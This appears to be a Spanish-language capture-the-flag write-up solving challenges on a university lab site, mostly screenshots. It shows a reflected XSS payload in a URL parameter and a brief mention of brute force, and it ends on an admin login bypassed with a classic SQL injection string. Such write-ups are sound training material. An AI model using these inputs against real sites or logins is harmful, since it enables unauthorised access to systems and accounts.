

CARITATRISTE:
Comenzamos buscando la “sangre”, donde realizando una ataque XSS: <img src=x onerror=alert(1)> , logramos un alert que nos manda a una pagina con una primera palabra (“desire”)
https://caritatriste.dsa.linti.unlp.edu.ar/blood/?llave=<img src=x onerror=alert(1)>




Luego para la “manteca” usamos fuerza bruta:



Lo ingresamos en el buscador que tiene la página y encontramos la segunda palabra (“pang”):



Por ultimo ingresamos en el buscador de “comida” la palabra “desirepang”, y encontramos la flag:




BUENO_TRANQUI:
Comenzamos entrando a la cuenta del admin, usando como contraseña una inyección SQL: ' OR '1'='1
